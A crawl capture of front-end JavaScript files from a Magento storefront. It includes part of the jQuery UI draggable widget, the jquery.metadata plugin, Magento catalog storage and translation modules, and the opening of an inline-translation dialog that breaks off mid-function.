            if (this.cssPosition === "absolute" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {
                po.left += this.scrollParent.scrollLeft();
                po.top += this.scrollParent.scrollTop();
            }

            //This needs to be actually done for all browsers, since pageX/pageY includes this information
            //Ugly IE fix
            if ((this.offsetParent[0] === document.body) ||
                (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === "html" && $.ui.ie)) {
                po = {top: 0, left: 0};
            }

            return {
                top: po.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0),
                left: po.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)
            };

        },

        _getRelativeOffset: function () {

            if (this.cssPosition === "relative") {
                var p = this.element.position();
                return {
                    top: p.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(),
                    left: p.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()
                };
            } else {
                return {top: 0, left: 0};
            }

        },

        _cacheMargins: function () {
            this.margins = {
                left: (parseInt(this.element.css("marginLeft"), 10) || 0),
                top: (parseInt(this.element.css("marginTop"), 10) || 0),
                right: (parseInt(this.element.css("marginRight"), 10) || 0),
                bottom: (parseInt(this.element.css("marginBottom"), 10) || 0)
            };
        },

        _cacheHelperProportions: function () {
            this.helperProportions = {
                width: this.helper.outerWidth(),
                height: this.helper.outerHeight()
            };
        },

        _setContainment: function () {

            var over, c, ce,
                o = this.options;

            if (!o.containment) {
                this.containment = null;
                return;
            }

            if (o.containment === "window") {
                this.containment = [
                    $(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left,
                    $(window).scrollTop() - this.offset.relative.top - this.offset.parent.top,
                    $(window).scrollLeft() + $(window).width() - this.helperProportions.width - this.margins.left,
                    $(window).scrollTop() + ($(window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top
                ];
                return;
            }

            if (o.containment === "document") {
                this.containment = [
                    0,
                    0,
                    $(document).width() - this.helperProportions.width - this.margins.left,
                    ($(document).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top
                ];
                return;
            }

            if (o.containment.constructor === Array) {
                this.containment = o.containment;
                return;
            }

            if (o.containment === "parent") {
                o.containment = this.helper[0].parentNode;
            }

            c = $(o.containment);
            ce = c[0];

            if (!ce) {
                return;
            }

            over = c.css("overflow") !== "hidden";

            this.containment = [
                (parseInt(c.css("borderLeftWidth"), 10) || 0) + (parseInt(c.css("paddingLeft"), 10) || 0),
                (parseInt(c.css("borderTopWidth"), 10) || 0) + (parseInt(c.css("paddingTop"), 10) || 0),
                (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt(c.css("borderRightWidth"), 10) || 0) - (parseInt(c.css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right,
                (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt(c.css("borderBottomWidth"), 10) || 0) - (parseInt(c.css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom
            ];
            this.relative_container = c;
        },

        _convertPositionTo: function (d, pos) {

            if (!pos) {
                pos = this.position;
            }

            var mod = d === "absolute" ? 1 : -1,
                scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent;

            //Cache the scroll
            if (!this.offset.scroll) {
                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};
            }

            return {
                top: (
                    pos.top +																// The absolute mouse position
                    this.offset.relative.top * mod +										// Only for relative positioned nodes: Relative offset from element to offset parent
                    this.offset.parent.top * mod -										// The offsetParent's offset without borders (offset + border)
                    ((this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : this.offset.scroll.top) * mod)
                ),
                left: (
                    pos.left +																// The absolute mouse position
                    this.offset.relative.left * mod +										// Only for relative positioned nodes: Relative offset from element to offset parent
                    this.offset.parent.left * mod -										// The offsetParent's offset without borders (offset + border)
                    ((this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left) * mod)
                )
            };

        },

        _generatePosition: function (event) {

            var containment, co, top, left,
                o = this.options,
                scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,
                pageX = event.pageX,
                pageY = event.pageY;

            //Cache the scroll
            if (!this.offset.scroll) {
                this.offset.scroll = {top: scroll.scrollTop(), left: scroll.scrollLeft()};
            }

            /*
             * - Position constraining -
             * Constrain the position to a mix of grid, containment.
             */

            // If we are not dragging yet, we won't check for options
            if (this.originalPosition) {
                if (this.containment) {
                    if (this.relative_container) {
                        co = this.relative_container.offset();
                        containment = [
                            this.containment[0] + co.left,
                            this.containment[1] + co.top,
                            this.containment[2] + co.left,
                            this.containment[3] + co.top
                        ];
                    } else {
                        containment = this.containment;
                    }

                    if (event.pageX - this.offset.click.left < containment[0]) {
                        pageX = containment[0] + this.offset.click.left;
                    }
                    if (event.pageY - this.offset.click.top < containment[1]) {
                        pageY = containment[1] + this.offset.click.top;
                    }
                    if (event.pageX - this.offset.click.left > containment[2]) {
                        pageX = containment[2] + this.offset.click.left;
                    }
                    if (event.pageY - this.offset.click.top > containment[3]) {
                        pageY = containment[3] + this.offset.click.top;
                    }
                }

                if (o.grid) {
                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid argument errors in IE (see ticket #6950)
                    top = o.grid[1] ? this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1] : this.originalPageY;
                    pageY = containment ? ((top - this.offset.click.top >= containment[1] || top - this.offset.click.top > containment[3]) ? top : ((top - this.offset.click.top >= containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;

                    left = o.grid[0] ? this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0] : this.originalPageX;
                    pageX = containment ? ((left - this.offset.click.left >= containment[0] || left - this.offset.click.left > containment[2]) ? left : ((left - this.offset.click.left >= containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;
                }

            }

            return {
                top: (
                    pageY -																	// The absolute mouse position
                    this.offset.click.top -												// Click offset (relative to the element)
                    this.offset.relative.top -												// Only for relative positioned nodes: Relative offset from element to offset parent
                    this.offset.parent.top +												// The offsetParent's offset without borders (offset + border)
                    (this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : this.offset.scroll.top)
                ),
                left: (
                    pageX -																	// The absolute mouse position
                    this.offset.click.left -												// Click offset (relative to the element)
                    this.offset.relative.left -												// Only for relative positioned nodes: Relative offset from element to offset parent
                    this.offset.parent.left +												// The offsetParent's offset without borders (offset + border)
                    (this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : this.offset.scroll.left)
                )
            };

        },

        _clear: function () {
            this.helper.removeClass("ui-draggable-dragging");
            if (this.helper[0] !== this.element[0] && !this.cancelHelperRemoval) {
                this.helper.remove();
            }
            this.helper = null;
            this.cancelHelperRemoval = false;
        },

        // From now on bulk stuff - mainly helpers

        _trigger: function (type, event, ui) {
            ui = ui || this._uiHash();
            $.ui.plugin.call(this, type, [event, ui]);
            //The absolute position has to be recalculated after plugins
            if (type === "drag") {
                this.positionAbs = this._convertPositionTo("absolute");
            }
            return $.Widget.prototype._trigger.call(this, type, event, ui);
        },

        plugins: {},

        _uiHash: function () {
            return {
                helper: this.helper,
                position: this.position,
                originalPosition: this.originalPosition,
                offset: this.positionAbs
            };
        }

    });

    $.ui.plugin.add("draggable", "connectToSortable", {
        start: function (event, ui) {

            var inst = $(this).data("ui-draggable"), o = inst.options,
                uiSortable = $.extend({}, ui, {item: inst.element});
            inst.sortables = [];
            $(o.connectToSortable).each(function () {
                var sortable = $.data(this, "ui-sortable");
                if (sortable && !sortable.options.disabled) {
                    inst.sortables.push({
                        instance: sortable,
                        shouldRevert: sortable.options.revert
                    });
                    sortable.refreshPositions();	// Call the sortable's refreshPositions at drag start to refresh the containerCache since the sortable container cache is used in drag and needs to be up to date (this will ensure it's initialised as well as being kept in step with any changes that might have happened on the page).
                    sortable._trigger("activate", event, uiSortable);
                }
            });

        },
        stop: function (event, ui) {

            //If we are still over the sortable, we fake the stop event of the sortable, but also remove helper
            var inst = $(this).data("ui-draggable"),
                uiSortable = $.extend({}, ui, {item: inst.element});

            $.each(inst.sortables, function () {
                if (this.instance.isOver) {

                    this.instance.isOver = 0;

                    inst.cancelHelperRemoval = true; //Don't remove the helper in the draggable instance
                    this.instance.cancelHelperRemoval = false; //Remove it in the sortable instance (so sortable plugins like revert still work)

                    //The sortable revert is supported, and we have to set a temporary dropped variable on the draggable to support revert: "valid/invalid"
                    if (this.shouldRevert) {
                        this.instance.options.revert = this.shouldRevert;
                    }

                    //Trigger the stop of the sortable
                    this.instance._mouseStop(event);

                    this.instance.options.helper = this.instance.options._helper;

                    //If the helper has been the original item, restore properties in the sortable
                    if (inst.options.helper === "original") {
                        this.instance.currentItem.css({top: "auto", left: "auto"});
                    }

                } else {
                    this.instance.cancelHelperRemoval = false; //Remove the helper in the sortable instance
                    this.instance._trigger("deactivate", event, uiSortable);
                }

            });

        },
        drag: function (event, ui) {

            var inst = $(this).data("ui-draggable"), that = this;

            $.each(inst.sortables, function () {

                var innermostIntersecting = false,
                    thisSortable = this;

                //Copy over some variables to allow calling the sortable's native _intersectsWith
                this.instance.positionAbs = inst.positionAbs;
                this.instance.helperProportions = inst.helperProportions;
                this.instance.offset.click = inst.offset.click;

                if (this.instance._intersectsWith(this.instance.containerCache)) {
                    innermostIntersecting = true;
                    $.each(inst.sortables, function () {
                        this.instance.positionAbs = inst.positionAbs;
                        this.instance.helperProportions = inst.helperProportions;
                        this.instance.offset.click = inst.offset.click;
                        if (this !== thisSortable &&
                            this.instance._intersectsWith(this.instance.containerCache) &&
                            $.contains(thisSortable.instance.element[0], this.instance.element[0])
                        ) {
                            innermostIntersecting = false;
                        }
                        return innermostIntersecting;
                    });
                }


                if (innermostIntersecting) {
                    //If it intersects, we use a little isOver variable and set it once, so our move-in stuff gets fired only once
                    if (!this.instance.isOver) {

                        this.instance.isOver = 1;
                        //Now we fake the start of dragging for the sortable instance,
                        //by cloning the list group item, appending it to the sortable and using it as inst.currentItem
                        //We can then fire the start event of the sortable with our passed browser event, and our own helper (so it doesn't create a new one)
                        this.instance.currentItem = $(that).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item", true);
                        this.instance.options._helper = this.instance.options.helper; //Store helper option to later restore it
                        this.instance.options.helper = function () {
                            return ui.helper[0];
                        };

                        event.target = this.instance.currentItem[0];
                        this.instance._mouseCapture(event, true);
                        this.instance._mouseStart(event, true, true);

                        //Because the browser event is way off the new appended portlet, we modify a couple of variables to reflect the changes
                        this.instance.offset.click.top = inst.offset.click.top;
                        this.instance.offset.click.left = inst.offset.click.left;
                        this.instance.offset.parent.left -= inst.offset.parent.left - this.instance.offset.parent.left;
                        this.instance.offset.parent.top -= inst.offset.parent.top - this.instance.offset.parent.top;

                        inst._trigger("toSortable", event);
                        inst.dropped = this.instance.element; //draggable revert needs that
                        //hack so receive/update callbacks work (mostly)
                        inst.currentItem = inst.element;
                        this.instance.fromOutside = inst;

                    }

                    //Provided we did all the previous steps, we can fire the drag event of the sortable on every draggable drag, when it intersects with the sortable
                    if (this.instance.currentItem) {
                        this.instance._mouseDrag(event);
                    }

                } else {

                    //If it doesn't intersect with the sortable, and it intersected before,
                    //we fake the drag stop of the sortable, but make sure it doesn't remove the helper by using cancelHelperRemoval
                    if (this.instance.isOver) {

                        this.instance.isOver = 0;
                        this.instance.cancelHelperRemoval = true;

                        //Prevent reverting on this forced stop
                        this.instance.options.revert = false;

                        // The out event needs to be triggered independently
                        this.instance._trigger("out", event, this.instance._uiHash(this.instance));

                        this.instance._mouseStop(event, true);
                        this.instance.options.helper = this.instance.options._helper;

                        //Now we remove our currentItem, the list group clone again, and the placeholder, and animate the helper back to it's original size
                        this.instance.currentItem.remove();
                        if (this.instance.placeholder) {
                            this.instance.placeholder.remove();
                        }

                        inst._trigger("fromSortable", event);
                        inst.dropped = false; //draggable revert needs that
                    }

                }

            });

        }
    });

    $.ui.plugin.add("draggable", "cursor", {
        start: function () {
            var t = $("body"), o = $(this).data("ui-draggable").options;
            if (t.css("cursor")) {
                o._cursor = t.css("cursor");
            }
            t.css("cursor", o.cursor);
        },
        stop: function () {
            var o = $(this).data("ui-draggable").options;
            if (o._cursor) {
                $("body").css("cursor", o._cursor);
            }
        }
    });

    $.ui.plugin.add("draggable", "opacity", {
        start: function (event, ui) {
            var t = $(ui.helper), o = $(this).data("ui-draggable").options;
            if (t.css("opacity")) {
                o._opacity = t.css("opacity");
            }
            t.css("opacity", o.opacity);
        },
        stop: function (event, ui) {
            var o = $(this).data("ui-draggable").options;
            if (o._opacity) {
                $(ui.helper).css("opacity", o._opacity);
            }
        }
    });

    $.ui.plugin.add("draggable", "scroll", {
        start: function () {
            var i = $(this).data("ui-draggable");
            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== "HTML") {
                i.overflowOffset = i.scrollParent.offset();
            }
        },
        drag: function (event) {

            var i = $(this).data("ui-draggable"), o = i.options, scrolled = false;

            if (i.scrollParent[0] !== document && i.scrollParent[0].tagName !== "HTML") {

                if (!o.axis || o.axis !== "x") {
                    if ((i.overflowOffset.top + i.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {
                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop + o.scrollSpeed;
                    } else if (event.pageY - i.overflowOffset.top < o.scrollSensitivity) {
                        i.scrollParent[0].scrollTop = scrolled = i.scrollParent[0].scrollTop - o.scrollSpeed;
                    }
                }

                if (!o.axis || o.axis !== "y") {
                    if ((i.overflowOffset.left + i.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {
                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft + o.scrollSpeed;
                    } else if (event.pageX - i.overflowOffset.left < o.scrollSensitivity) {
                        i.scrollParent[0].scrollLeft = scrolled = i.scrollParent[0].scrollLeft - o.scrollSpeed;
                    }
                }

            } else {

                if (!o.axis || o.axis !== "x") {
                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {
                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);
                    } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {
                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);
                    }
                }

                if (!o.axis || o.axis !== "y") {
                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {
                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);
                    } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {
                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);
                    }
                }

            }

            if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {
                $.ui.ddmanager.prepareOffsets(i, event);
            }

        }
    });

    $.ui.plugin.add("draggable", "snap", {
        start: function () {

            var i = $(this).data("ui-draggable"),
                o = i.options;

            i.snapElements = [];

            $(o.snap.constructor !== String ? (o.snap.items || ":data(ui-draggable)") : o.snap).each(function () {
                var $t = $(this),
                    $o = $t.offset();
                if (this !== i.element[0]) {
                    i.snapElements.push({
                        item: this,
                        width: $t.outerWidth(), height: $t.outerHeight(),
                        top: $o.top, left: $o.left
                    });
                }
            });

        },
        drag: function (event, ui) {

            var ts, bs, ls, rs, l, r, t, b, i, first,
                inst = $(this).data("ui-draggable"),
                o = inst.options,
                d = o.snapTolerance,
                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,
                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;

            for (i = inst.snapElements.length - 1; i >= 0; i--) {

                l = inst.snapElements[i].left;
                r = l + inst.snapElements[i].width;
                t = inst.snapElements[i].top;
                b = t + inst.snapElements[i].height;

                if (x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d || !$.contains(inst.snapElements[i].item.ownerDocument, inst.snapElements[i].item)) {
                    if (inst.snapElements[i].snapping) {
                        (inst.options.snap.release && inst.options.snap.release.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));
                    }
                    inst.snapElements[i].snapping = false;
                    continue;
                }

                if (o.snapMode !== "inner") {
                    ts = Math.abs(t - y2) <= d;
                    bs = Math.abs(b - y1) <= d;
                    ls = Math.abs(l - x2) <= d;
                    rs = Math.abs(r - x1) <= d;
                    if (ts) {
                        ui.position.top = inst._convertPositionTo("relative", {
                            top: t - inst.helperProportions.height,
                            left: 0
                        }).top - inst.margins.top;
                    }
                    if (bs) {
                        ui.position.top = inst._convertPositionTo("relative", {top: b, left: 0}).top - inst.margins.top;
                    }
                    if (ls) {
                        ui.position.left = inst._convertPositionTo("relative", {
                            top: 0,
                            left: l - inst.helperProportions.width
                        }).left - inst.margins.left;
                    }
                    if (rs) {
                        ui.position.left = inst._convertPositionTo("relative", {
                            top: 0,
                            left: r
                        }).left - inst.margins.left;
                    }
                }

                first = (ts || bs || ls || rs);

                if (o.snapMode !== "outer") {
                    ts = Math.abs(t - y1) <= d;
                    bs = Math.abs(b - y2) <= d;
                    ls = Math.abs(l - x1) <= d;
                    rs = Math.abs(r - x2) <= d;
                    if (ts) {
                        ui.position.top = inst._convertPositionTo("relative", {top: t, left: 0}).top - inst.margins.top;
                    }
                    if (bs) {
                        ui.position.top = inst._convertPositionTo("relative", {
                            top: b - inst.helperProportions.height,
                            left: 0
                        }).top - inst.margins.top;
                    }
                    if (ls) {
                        ui.position.left = inst._convertPositionTo("relative", {
                            top: 0,
                            left: l
                        }).left - inst.margins.left;
                    }
                    if (rs) {
                        ui.position.left = inst._convertPositionTo("relative", {
                            top: 0,
                            left: r - inst.helperProportions.width
                        }).left - inst.margins.left;
                    }
                }

                if (!inst.snapElements[i].snapping && (ts || bs || ls || rs || first)) {
                    (inst.options.snap.snap && inst.options.snap.snap.call(inst.element, event, $.extend(inst._uiHash(), {snapItem: inst.snapElements[i].item})));
                }
                inst.snapElements[i].snapping = (ts || bs || ls || rs || first);

            }

        }
    });

    $.ui.plugin.add("draggable", "stack", {
        start: function () {
            var min,
                o = this.data("ui-draggable").options,
                group = $.makeArray($(o.stack)).sort(function (a, b) {
                    return (parseInt($(a).css("zIndex"), 10) || 0) - (parseInt($(b).css("zIndex"), 10) || 0);
                });

            if (!group.length) {
                return;
            }

            min = parseInt($(group[0]).css("zIndex"), 10) || 0;
            $(group).each(function (i) {
                $(this).css("zIndex", min + i);
            });
            this.css("zIndex", (min + group.length));
        }
    });

    $.ui.plugin.add("draggable", "zIndex", {
        start: function (event, ui) {
            var t = $(ui.helper), o = $(this).data("ui-draggable").options;
            if (t.css("zIndex")) {
                o._zIndex = t.css("zIndex");
            }
            t.css("zIndex", o.zIndex);
        },
        stop: function (event, ui) {
            var o = $(this).data("ui-draggable").options;
            if (o._zIndex) {
                $(ui.helper).css("zIndex", o._zIndex);
            }
        }
    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Translation/js/mage-translation-dictionary.js
body_size: 103
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'text!js-translation.json'
], function (dict) {
    'use strict';

    return JSON.parse(dict);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/jquery.metadata.js
body_size: 1795
content:
/*
 * Metadata - jQuery plugin for parsing metadata from elements
 *
 * Copyright (c) 2006 John Resig, Yehuda Katz, Jï¿½Ã¶rn Zaefferer, Paul McLanahan
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.metadata.js 3640 2007-10-11 18:34:38Z pmclanahan $
 *
 */

/**
 * Sets the type of metadata to use. Metadata is encoded in JSON, and each property
 * in the JSON will become a property of the element itself.
 *
 * There are four supported types of metadata storage:
 *
 *   attr:  Inside an attribute. The name parameter indicates *which* attribute.
 *
 *   class: Inside the class attribute, wrapped in curly braces: { }
 *
 *   elem:  Inside a child element (e.g. a script tag). The
 *          name parameter indicates *which* element.
 *   html5: Values are stored in data-* attributes.
 *
 * The metadata for an element is loaded the first time the element is accessed via jQuery.
 *
 * As a result, you can define the metadata type, use $(expr) to load the metadata into the elements
 * matched by expr, then redefine the metadata type and run another $(expr) for other elements.
 *
 * @name $.metadata.setType
 *
 * @example <p id="one" class="some_class {item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("class")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from the class attribute
 *
 * @example <p id="one" class="some_class" data="{item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("attr", "data")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a "data" attribute
 *
 * @example <p id="one" class="some_class"><script>{item_id: 1, item_label: 'Label'}</script>This is a p</p>
 * @before $.metadata.setType("elem", "script")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a nested script element
 *
 * @example <p id="one" class="some_class" data-item_id="1" data-item_label="Label">This is a p</p>
 * @before $.metadata.setType("html5")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a series of data-* attributes
 *
 * @param String type The encoding type
 * @param String name The name of the attribute to be used to get metadata (optional)
 * @cat Plugins/Metadata
 * @descr Sets the type of encoding to be used when loading metadata for the first time
 * @type undefined
 * @see metadata()
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        define(["jquery"], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {


    $.extend({
        metadata : {
            defaults : {
                type: 'class',
                name: 'metadata',
                cre: /({.*})/,
                single: 'metadata',
                meta:'validate'
            },
            setType: function( type, name ){
                this.defaults.type = type;
                this.defaults.name = name;
            },
            get: function( elem, opts ){
                var settings = $.extend({},this.defaults,opts);
                // check for empty string in single property
                if (!settings.single.length) {
                    settings.single = 'metadata';
                }
                if (!settings.meta.length) {
                    settings.meta = 'validate';
                }

                var data = $.data(elem, settings.single);
                // returned cached data if it already exists
                if ( data ) return data;

                data = "{}";

                var getData = function(data) {
                    if(typeof data != "string") return data;

                    if( data.indexOf('{') < 0 ) {
                        data = eval("(" + data + ")");
                    }
                }

                var getObject = function(data) {
                    if(typeof data != "string") return data;

                    data = eval("(" + data + ")");
                    return data;
                }

                if ( settings.type == "html5" ) {
                    var object = {};
                    $( elem.attributes ).each(function() {
                        var name = this.nodeName;
                        if (name.indexOf('data-' + settings.meta) === 0) {
                            name = name.replace(/^data-/, '');
                        }
                        else {
                            return true;
                        }
                        object[name] = getObject(this.value);
                    });
                } else {
                    if ( settings.type == "class" ) {
                        var m = settings.cre.exec( elem.className );
                        if ( m )
                            data = m[1];
                    } else if ( settings.type == "elem" ) {
                        if( !elem.getElementsByTagName ) return;
                        var e = elem.getElementsByTagName(settings.name);
                        if ( e.length )
                            data = $.trim(e[0].innerHTML);
                    } else if ( elem.getAttribute != undefined ) {
                        var attr = elem.getAttribute( settings.name );
                        if ( attr )
                            data = attr;
                    }
                    object = getObject(data.indexOf("{") < 0 ? "{" + data + "}" : data);
                }

                $.data( elem, settings.single, object );
                return object;
            }
        }
    });

    /**
     * Returns the metadata object for the first member of the jQuery object.
     *
     * @name metadata
     * @descr Returns element's metadata object
     * @param Object opts An object contianing settings to override the defaults
     * @type jQuery
     * @cat Plugins/Metadata
     */
    $.fn.metadata = function( opts ){
        return $.metadata.get( this[0], opts );
    };

}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/storage/storage-service.js
body_size: 1477
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'mageUtils',
    'mage/translate',
    'Magento_Catalog/js/product/storage/ids-storage',
    'Magento_Catalog/js/product/storage/data-storage',
    'Magento_Catalog/js/product/storage/ids-storage-compare'
], function ($, _, utils, $t, IdsStorage, DataStore, IdsStorageCompare) {
    'use strict';

    return (function () {

        var /**
             * {Object} storages - list of storages
             */
            storages = {},

            /**
             * {Object} classes - list of classes
             */
            classes = {},

            /**
             * {Object} prototype - methods that will be added to all storage classes to prototype property.
             */
            prototype = {

                /**
                 * Sets data to storage
                 *
                 * @param {*} data
                 */
                set: function (data) {
                    if (!utils.compare(data, this.data()).equal) {
                        this.data(data);
                    }
                },

                /**
                 * Adds some data to current storage data
                 *
                 * @param {*} data
                 */
                add: function (data) {
                    if (!_.isEmpty(data)) {
                        this.data(_.extend(utils.copy(this.data()), data));
                    }
                },

                /**
                 * Gets current storage data
                 *
                 * @returns {*} data
                 */
                get: function () {
                    return this.data();
                }
            },

            /**
             * Required properties to storage
             */
            storagesInterface =  {
                data: 'function',
                initialize: 'function',
                namespace: 'string'
            },

            /**
             * Private service methods
             */
            _private = {

                /**
                 * Overrides class method and add ability use _super to call parent method
                 *
                 * @param {Object} extensionMethods
                 * @param {Object} originInstance
                 */
                overrideClassMethods: function (extensionMethods, originInstance) {
                    var methodsName = _.keys(extensionMethods),
                        i = 0,
                        length = methodsName.length;

                    for (i; i < length; i++) {
                        if (_.isFunction(originInstance[methodsName[i]])) {
                            originInstance[methodsName[i]] = extensionMethods[methodsName[i]];
                        }
                    }

                    return originInstance;
                },

                /**
                 * Checks is storage implement interface
                 *
                 * @param {Object} classInstance
                 *
                 * @returns {Boolean}
                 */
                isImplementInterface: function (classInstance) {
                    _.each(storagesInterface, function (key, value) {
                        if (typeof classInstance[key] !== value) {
                            return false;
                        }
                    });

                    return true;
                }
            },

            /**
             * Subscribers list
             */
            subsctibers = {};

        (function () {
            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorage.name] = function (config) {
                _.extend(this, IdsStorage, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorageCompare.name] = function (config) {
                _.extend(this, IdsStorageCompare, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[DataStore.name] = function (config) {
                _.extend(this, DataStore, config);
            };

            _.each(classes, function (classItem) {
                classItem.prototype = prototype;
            });
        })();

        return {

            /**
             * Creates new storage or returns if storage with declared namespace exist
             *
             * @param {Object} config - storage config
             * @throws {Error}
             * @returns {Object} storage instance
             */
            createStorage: function (config) {
                var instance,
                    initialized;

                if (storages[config.namespace]) {
                    return storages[config.namespace];
                }

                instance = new classes[config.className](config);

                if (_private.isImplementInterface(instance)) {
                    initialized = storages[config.namespace] = instance.initialize();
                    this.processSubscribers(initialized, config);

                    return initialized;
                }

                throw new Error('Class ' + config.className + $t('does not implement Storage Interface'));
            },

            /**
             * Process subscribers
             *
             * Differentiate subscribers by their namespaces: recently_viewed or recently_compared
             * and process callbacks. Callbacks can be add through onStorageInit function
             *
             * @param {Object} initialized
             * @param {Object} config
             * @return void
             */
            processSubscribers: function (initialized, config) {
                if (subsctibers[config.namespace]) {
                    _.each(subsctibers[config.namespace], function (callback) {
                        callback(initialized);
                    });

                    delete subsctibers[config.namespace];
                }
            },

            /**
             * Listens storage creating by namespace
             *
             * @param {String} namespace
             * @param {Function} callback
             * @return void
             */
            onStorageInit: function (namespace, callback) {
                if (storages[namespace]) {
                    callback(storages[namespace]);
                } else {
                    subsctibers[namespace] ?
                        subsctibers[namespace].push(callback) :
                        subsctibers[namespace] = [callback];
                }
            },

            /**
             * Gets storage by namespace
             *
             * @param {String} namespace
             *
             * @returns {Object} storage insance
             */
            getStorage: function (namespace) {
                return storages[namespace];
            }
        };
    })();
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/model/breadcrumb-list.js
body_size: 52
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/translate-inline.js
body_size: 1509
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'jquery-ui-modules/dialog',
    'mage/translate'
], function ($, mageTemplate) {
    'use strict';

    $.widget('mage.translateInline', $.ui.dialog, {
        options: {
            translateForm: {
                template: '#translate-form-template',
                data: {
                    id: 'translate-inline-form',
                    message: 'Please refresh the page to see your changes after submitting this form.'
                }
            },
            autoOpen: false,
            translateArea: null,
            modal: true,
            dialogClass: 'popup-window',
            width: '75%',
            title: $.mage.__('Translate'),
            height: 470,
            position: {
                my: 'left top',
                at: 'center top',
                of: 'body'
            },
            buttons: [{
                text: $.mage.__('Submit'),
                'class': 'action-primary',

                /**
                 * Click
                 */
                click: function () {
                    $(this).translateInline('submit');
                }
            },
            {
                text: $.mage.__('Close'),
                'class': 'action-close',

                /**
                 * Click.
                 */
                click: function () {
                    $(this).translateInline('close');
                }
            }],

            /**
             * Open.
             */
            open: function () {
                var topMargin;

                $(this).closest('.ui-dialog').addClass('ui-dialog-active');
                topMargin = jQuery(this).closest('.ui-dialog').children('.ui-dialog-titlebar').outerHeight() + 45;
